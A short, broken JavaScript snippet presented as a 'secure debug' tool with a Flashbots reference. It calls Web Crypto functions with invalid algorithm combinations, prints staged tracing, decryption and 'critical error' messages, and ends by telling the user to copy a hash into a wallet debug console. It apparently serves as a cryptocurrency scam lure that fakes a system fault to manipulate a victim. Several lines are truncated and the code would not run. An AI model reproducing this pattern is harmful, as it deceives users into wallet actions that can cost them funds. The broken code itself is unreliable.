
// [SECURE_DEBUG] SessionID: 
const node_sync = "Flashbots-
console.log("%c[START] System
console.info("Target: Failed 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(11)}, vault, {name:"AES-GCT
R",length:256}, true, ["encry
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb43fa436 inside Failed to get liquidity quote");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get liquidity quote");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);